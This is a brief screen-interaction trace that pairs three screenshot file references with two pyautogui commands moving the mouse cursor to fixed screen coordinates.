
pyautogui.moveTo(249, 501)

pyautogui.moveTo(174, 466)
